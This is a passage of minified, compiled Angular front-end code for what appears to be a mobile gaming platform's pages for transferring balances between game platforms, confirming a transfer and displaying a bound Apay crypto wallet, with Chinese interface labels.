o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,26)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,26).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,26)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,26)._compositionEnd(e.target.value)&&o),"change"===t&&(o=!1!==l.Jb(n,27).onChange(e.target.value)&&o),"input"===t&&(o=!1!==l.Jb(n,27).onChange(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,27).onTouched()&&o),"ngModelChange"===t&&(o=!1!==(i.transferBalance=e)&&o),o}),null,null)),l.wb(26,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.wb(27,16384,null,0,H.s,[l.F,l.k],null,null),l.wb(28,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.Ob(1024,null,H.n,(function(n,t){return[n,t]}),[H.d,H.s]),l.wb(31,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(33,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(34,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(35,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(37,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,4,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u4e0b\u4e00\u6b65"])),(n()(),l.xb(40,0,null,null,4,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(41,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192\uff1a"])),(n()(),l.xb(43,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5e73\u53f0\u8f6c\u8d26\u53ea\u5141\u8bb8\u8f93\u5165\u6574\u6570\u91d1\u989d\u3002"])),(n()(),l.xb(45,0,null,null,3,"app-common-drawer",[],null,[[null,"isShowChange"]],(function(n,t,e){var l=!0;return"isShowChange"===t&&(l=!1!==(n.component.showSidebar=e)&&l),l}),$n.b,$n.a)),l.wb(46,114688,null,0,Yn.a,[],{isShow:[0,"isShow"],radius:[1,"radius"]},{isShowChange:"isShowChange"}),(n()(),l.mb(16777216,null,0,1,null,Kl)),l.wb(48,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(0,[["arrow",2]],null,0,null,Zl))],(function(n,t){var e=t.component;n(t,2,0),n(t,4,0,"/capital/deposit"),n(t,9,0,"\u8f6c\u51fa\u5e73\u53f0",l.Jb(t,49)),n(t,15,0,"\u8f6c\u5165\u5e73\u53f0",l.Jb(t,49)),n(t,23,0,"\u91d1\u989d"),n(t,28,0,"7"),n(t,31,0,e.transferBalance),n(t,37,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,46,0,e.showSidebar,!0),n(t,48,0,e.allGameListInfo)}),(function(n,t){var e=t.component;n(t,8,1,[l.Jb(t,9).nzCompact,l.Jb(t,9).nzSearch,l.Jb(t,9).nzSearch,l.Jb(t,9).isSmallSearch,l.Jb(t,9).isAffixWrapper,l.Jb(t,9).isAddOn,l.Jb(t,9).isGroup,l.Jb(t,9).isLargeGroup,l.Jb(t,9).isLargeGroupWrapper,l.Jb(t,9).isLargeAffix,l.Jb(t,9).isLargeSearch,l.Jb(t,9).isSmallGroup,l.Jb(t,9).isSmallAffix,l.Jb(t,9).isSmallGroupWrapper]);var o=null==e.selectedOutValue?null:e.selectedOutValue.gameName,i=l.Sb(t,12,1,n(t,13,0,l.Jb(t,0),null==e.selectedOutValue?null:e.selectedOutValue.balance,"1.2-2"));n(t,12,0,o,i),n(t,14,1,[l.Jb(t,15).nzCompact,l.Jb(t,15).nzSearch,l.Jb(t,15).nzSearch,l.Jb(t,15).isSmallSearch,l.Jb(t,15).isAffixWrapper,l.Jb(t,15).isAddOn,l.Jb(t,15).isGroup,l.Jb(t,15).isLargeGroup,l.Jb(t,15).isLargeGroupWrapper,l.Jb(t,15).isLargeAffix,l.Jb(t,15).isLargeSearch,l.Jb(t,15).isSmallGroup,l.Jb(t,15).isSmallAffix,l.Jb(t,15).isSmallGroupWrapper]);var r=null==e.selectedInValue?null:e.selectedInValue.gameName,a=l.Sb(t,18,1,n(t,19,0,l.Jb(t,0),null==e.selectedInValue?null:e.selectedInValue.balance,"1.2-2"));n(t,18,0,r,a),n(t,22,1,[l.Jb(t,23).nzCompact,l.Jb(t,23).nzSearch,l.Jb(t,23).nzSearch,l.Jb(t,23).isSmallSearch,l.Jb(t,23).isAffixWrapper,l.Jb(t,23).isAddOn,l.Jb(t,23).isGroup,l.Jb(t,23).isLargeGroup,l.Jb(t,23).isLargeGroupWrapper,l.Jb(t,23).isLargeAffix,l.Jb(t,23).isLargeSearch,l.Jb(t,23).isSmallGroup,l.Jb(t,23).isSmallAffix,l.Jb(t,23).isSmallGroupWrapper]),n(t,25,0,l.Jb(t,28).maxlength?l.Jb(t,28).maxlength:null,l.Jb(t,33).ngClassUntouched,l.Jb(t,33).ngClassTouched,l.Jb(t,33).ngClassPristine,l.Jb(t,33).ngClassDirty,l.Jb(t,33).ngClassValid,l.Jb(t,33).ngClassInvalid,l.Jb(t,33).ngClassPending),n(t,35,0,l.Jb(t,37).nzWave)}))}function no(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-transfer-accounts",[],null,null,null,Ql,Xl)),l.wb(1,114688,null,0,Yl,[h.a,T.a,C.a,F.g,b.p,A.a],null,null)],(function(n,t){n(t,1,0)}),null)}var to=l.tb("app-mobile-transfer-accounts",Yl,no,{},{},[]),eo=function(){function n(n,t,e,l){this.config=n,this.location=t,this.router=e,this.basic=l}return n.prototype.ngOnInit=function(){},n}(),lo=l.vb({encapsulation:2,styles:[],data:{}});function oo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.xb(2,0,null,null,4,"div",[["class","result"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8f6c\u8d26\u6210\u529f"])),(n()(),l.xb(5,0,null,null,1,"div",[["class","icon"]],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,0,"i",[["class","success"]],null,null,null,null,null)),(n()(),l.xb(7,0,null,null,12,"div",[["class","submit-wrapper inline"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,5,"button",[["nz-button",""],["nzSize","large"],["nzType","default"],["routerLink","/home"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,12).onClick()&&o),o}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(10,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"],nzShape:[1,"nzShape"],nzSize:[2,"nzSize"]},null),l.Pb(603979776,1,{listOfIconElement:1}),l.wb(12,16384,null,0,b.q,[b.p,b.a,[8,null],l.F,l.k],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,0,["\u8fd4\u56de\u9996\u9875"])),(n()(),l.xb(14,0,null,null,5,"button",[["class","other-color"],["nz-button",""],["nzSize","large"],["nzType","primary"],["routerLink","/capital/transferAccounts"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,18).onClick()&&o),o}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(16,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"],nzShape:[1,"nzShape"],nzSize:[2,"nzSize"]},null),l.Pb(603979776,2,{listOfIconElement:1}),l.wb(18,16384,null,0,b.q,[b.p,b.a,[8,null],l.F,l.k],{replaceUrl:[0,"replaceUrl"],routerLink:[1,"routerLink"]},null),(n()(),l.Rb(-1,0,["\u7ee7\u7eed\u8f6c\u8d26"]))],(function(n,t){var e=t.component;n(t,1,0),n(t,10,0,"default",e.basic.ovalButton?"round":"","large"),n(t,12,0,"/home"),n(t,16,0,"primary",e.basic.ovalButton?"round":"","large"),n(t,18,0,!0,"/capital/transferAccounts")}),(function(n,t){n(t,8,0,l.Jb(t,10).nzWave),n(t,14,0,l.Jb(t,16).nzWave)}))}function io(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-transfer-success",[],null,null,null,oo,lo)),l.wb(1,114688,null,0,eo,[C.a,m.i,b.p,A.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ro=l.tb("app-transfer-success",eo,io,{},{},[]),ao=function(){function n(n,t,e,o,i,r,a,u,c,g){this.app=n,this.user=t,this.message=e,this.router=o,this.location=i,this.common=r,this.platformService=a,this.activatedRoute=u,this.config=c,this.basic=g,this.isGoBack=!0,this.getCardInfo=new l.m,this.isLoading=!1,this.getAPayInfo={account:"",walletAddress:"",currencyType:"",payAgreement:"",walletType:""}}return n.prototype.ngOnInit=function(){var n=this;this.user.getAPayLogin().subscribe((function(t){var e=t.data;1e4===t.status&&e&&(n.getAPayInfo=e[0])}))},n.prototype.ngOnDestroy=function(){},n}(),uo=l.vb({encapsulation:2,styles:[],data:{}});function co(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.xb(2,0,null,null,8,"nz-input-group",[["nzAddOnBefore","\u8d26\u6237\u540d\u79f0"],["style","margin-top: 0.4rem;"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(3,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(5,0,null,0,5,"input",[["readonly",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,6)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,6).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,6)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,6)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.getAPayInfo.account=e)&&o),o}),null,null)),l.wb(6,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(8,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(10,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(11,0,null,null,8,"nz-input-group",[["nzAddOnBefore","\u94b1\u5305\u7c7b\u578b"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(12,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(14,0,null,0,5,"input",[["readonly",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,15)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,15).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,15)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,15)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.getAPayInfo.walletType=e)&&o),o}),null,null)),l.wb(15,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(17,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(19,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(20,0,null,null,8,"nz-input-group",[["nzAddOnBefore","\u94b1\u5305\u5e01\u79cd"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(21,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(23,0,null,0,5,"input",[["readonly",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,24)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,24).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,24)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,24)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.getAPayInfo.currencyType=e)&&o),o}),null,null)),l.wb(24,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(26,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(28,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(29,0,null,null,8,"nz-input-group",[["nzAddOnBefore","\u94b1\u5305\u534f\u8bae"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(30,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(32,0,null,0,5,"input",[["readonly",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,33)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,33).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,33)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,33)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.getAPayInfo.payAgreement=e)&&o),o}),null,null)),l.wb(33,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(35,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(37,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(38,0,null,null,8,"nz-input-group",[["nzAddOnBefore","\u94b1\u5305\u5730\u5740"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(39,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),l.xb(41,0,null,0,5,"input",[["readonly",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,42)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,42).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,42)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,42)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.getAPayInfo.walletAddress=e)&&o),o}),null,null)),l.wb(42,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(44,671744,null,0,H.r,[[8,null],[8,null],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(46,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(47,0,null,null,7,"div",[["style","margin-top: 0.5rem;padding: 0 0.1rem 0 0.1rem;"]],null,null,null,null,null)),(n()(),l.xb(48,0,null,null,1,"h4",[["style","font-size: 0.3rem;color: red;margin-left: 0.2rem;padding-bottom: 0.1rem"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.xb(50,0,null,null,4,"p",[["style","font-size: 0.25rem;margin-top: 0.1rem;margin-left: 0.2rem"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["Apay\u94b1\u5305\u8d26\u6237\u7ed1\u5b9a\u4e4b\u540e\u4e0d\u53ef\u4fee\u6539\uff0c\u5982\u6709\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),l.xb(52,0,null,null,2,"a",[["routerLink","/customerService"],["style","color: #d20d0d"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,53).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(53,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"]))],(function(n,t){var e=t.component;n(t,1,0),n(t,3,0,"\u8d26\u6237\u540d\u79f0"),n(t,8,0,e.getAPayInfo.account),n(t,12,0,"\u94b1\u5305\u7c7b\u578b"),n(t,17,0,e.getAPayInfo.walletType),n(t,21,0,"\u94b1\u5305\u5e01\u79cd"),n(t,26,0,e.getAPayInfo.currencyType),n(t,30,0,"\u94b1\u5305\u534f\u8bae"),n(t,35,0,e.getAPayInfo.payAgreement),n(t,39,0,"\u94b1\u5305\u5730\u5740"),n(t,44,0,e.getAPayInfo.walletAddress),n(t,53,0,"/customerService")}),(function(n,t){n(t,2,1,[l.Jb(t,3).nzCompact,l.Jb(t,3).nzSearch,l.Jb(t,3).nzSearch,l.Jb(t,3).isSmallSearch,l.Jb(t,3).isAffixWrapper,l.Jb(t,3).isAddOn,l.Jb(t,3).isGroup,l.Jb(t,3).isLargeGroup,l.Jb(t,3).isLargeGroupWrapper,l.Jb(t,3).isLargeAffix,l.Jb(t,3).isLargeSearch,l.Jb(t,3).isSmallGroup,l.Jb(t,3).isSmallAffix,l.Jb(t,3).isSmallGroupWrapper]),n(t,5,0,l.Jb(t,10).ngClassUntouched,l.Jb(t,10).ngClassTouched,l.Jb(t,10).ngClassPristine,l.Jb(t,10).ngClassDirty,l.Jb(t,10).ngClassValid,l.Jb(t,10).ngClassInvalid,l.Jb(t,10).ngClassPending),n(t,11,1,[l.Jb(t,12).nzCompact,l.Jb(t,12).nzSearch,l.Jb(t,12).nzSearch,l.Jb(t,12).isSmallSearch,l.Jb(t,12).isAffixWrapper,l.Jb(t,12).isAddOn,l.Jb(t,12).isGroup,l.Jb(t,12).isLargeGroup,l.Jb(t,12).isLargeGroupWrapper,l.Jb(t,12).isLargeAffix,l.Jb(t,12).isLargeSearch,l.Jb(t,12).isSmallGroup,l.Jb(t,12).isSmallAffix,l.Jb(t,12).isSmallGroupWrapper]),n(t,14,0,l.Jb(t,19).ngClassUntouched,l.Jb(t,19).ngClassTouched,l.Jb(t,19).ngClassPristine,l.Jb(t,19).ngClassDirty,l.Jb(t,19).ngClassValid,l.Jb(t,19).ngClassInvalid,l.Jb(t,19).ngClassPending),n(t,20,1,[l.Jb(t,21).nzCompact,l.Jb(t,21).nzSearch,l.Jb(t,21).nzSearch,l.Jb(t,21).isSmallSearch,l.Jb(t,21).isAffixWrapper,l.Jb(t,21).isAddOn,l.Jb(t,21).isGroup,l.Jb(t,21).isLargeGroup,l.Jb(t,21).isLargeGroupWrapper,l.Jb(t,21).isLargeAffix,l.Jb(t,21).isLargeSearch,l.Jb(t,21).isSmallGroup,l.Jb(t,21).isSmallAffix,l.Jb(t,21).isSmallGroupWrapper]),n(t,23,0,l.Jb(t,28).ngClassUntouched,l.Jb(t,28).ngClassTouched,l.Jb(t,28).ngClassPristine,l.Jb(t,28).ngClassDirty,l.Jb(t,28).ngClassValid,l.Jb(t,28).ngClassInvalid,l.Jb(t,28).ngClassPending),n(t,29,1,[l.Jb(t,30).nzCompact,l.Jb(t,30).nzSearch,l.Jb(t,30).nzSearch,l.Jb(t,30).isSmallSearch,l.Jb(t,30).isAffixWrapper,l.Jb(t,30).isAddOn,l.Jb(t,30).isGroup,l.Jb(t,30).isLargeGroup,l.Jb(t,30).isLargeGroupWrapper,l.Jb(t,30).isLargeAffix,l.Jb(t,30).isLargeSearch,l.Jb(t,30).isSmallGroup,l.Jb(t,30).isSmallAffix,l.Jb(t,30).isSmallGroupWrapper]),n(t,32,0,l.Jb(t,37).ngClassUntouched,l.Jb(t,37).ngClassTouched,l.Jb(t,37).ngClassPristine,l.Jb(t,37).ngClassDirty,l.Jb(t,37).ngClassValid,l.Jb(t,37).ngClassInvalid,l.Jb(t,37).ngClassPending),n(t,38,1,[l.Jb(t,39).nzCompact,l.Jb(t,39).nzSearch,l.Jb(t,39).nzSearch,l.Jb(t,39).isSmallSearch,l.Jb(t,39).isAffixWrapper,l.Jb(t,39).isAddOn,l.Jb(t,39).isGroup,l.Jb(t,39).isLargeGroup,l.Jb(t,39).isLargeGroupWrapper,l.Jb(t,39).isLargeAffix,l.Jb(t,39).isLargeSearch,l.Jb(t,39).isSmallGroup,l.Jb(t,39).isSmallAffix,l.Jb(t,39).isSmallGroupWrapper]),n(t,41,0,l.Jb(t,46).ngClassUntouched,l.Jb(t,46).ngClassTouched,l.Jb(t,46).ngClassPristine,l.Jb(t,46).ngClassDirty,l.Jb(t,46).ngClassValid,l.Jb(t,46).ngClassInvalid,l.Jb(t,46).ngClassPending),n(t,52,0,l.Jb(t,53).target,l.Jb(t,53).href)}))}function go(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-setting-withdraw-apay",[],null,null,null,co,uo)),l.wb(1,245760,null,0,ao,[de.a,h.a,F.g,b.p,m.i,en.a,tn.a,b.a,C.a,A.a],null,null)],(function(n,t){n(t,1,0)}),null)}var so=l.tb("app-mobile-setting-withdraw-apay",ao,go,{isGoBack:"isGoBack",type:"type"},{getCardInfo:"getCardInfo"},[]),po=e("X5Tt"),mo=e("Fzqc"),bo=e("4c35"),Co=e("qAlS"),ho=e("8Bmj"),Oo=e("t/Na"),fo=l.vb({encapsulation:2,styles:[],data:{}});function Po(n){return l.Tb(0,[l.Pb(671088640,1,{file:0}),(n()(),l.xb(1,0,[[1,0],["file",1]],null,0,"input",[["style","display: none;"],["type","file"]],[[1,"accept",0],[1,"directory",0],[1,"webkitdirectory",0],[8,"multiple",0]],[[null,"change"]],(function(n,t,e){var l=!0;return"change"===t&&(l=!1!==n.component.onChange(e)&&l),l}),null,null)),l.Ib(null,0)],null,(function(n,t){var e=t.component;n(t,1,0,e.options.accept,e.options.directory?"directory":null,e.options.directory?"webkitdirectory":null,e.options.multiple)}))}var _o=l.vb({encapsulation:2,styles:[],data:{animation:[{type:7,name:"itemState",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{height:"0",width:"0",opacity:0},offset:null},{type:4,styles:{type:6,styles:{height:"*",width:"*",opacity:1},offset:null},timings:150}],options:null},{type:1,expr:":leave",animation:[{type:4,styles:{type:6,styles:{height:"0",width:"0",opacity:0},offset:null},timings:150}],options:null}],options:{}}]}});function Mo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"div",[["class","ant-upload-list-item-uploading-text"]],null,null,null,null,null)),(n()(),l.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.locale.uploading)}))}function wo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Mo)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,2,0,"picture-card"===t.component.listType&&"uploading"===t.parent.parent.context.$implicit.status,l.Jb(t.parent,2))}),null)}function xo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["class","ant-upload-list-item-thumbnail"],["nz-icon",""],["nzTheme","twotone"],["nzType","picture"]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"picture","twotone")}),null)}function yo(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,xo)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){n(t,1,0,!t.parent.parent.context.$implicit.thumbUrl&&!t.parent.parent.context.$implicit.url,l.Jb(t.parent,3))}),null)}function vo(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[],[[8,"src",4],[1,"alt",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.parent.parent.context.$implicit.thumbUrl||t.parent.parent.parent.context.$implicit.url,t.parent.parent.parent.context.$implicit.name)}))}function zo(n){return 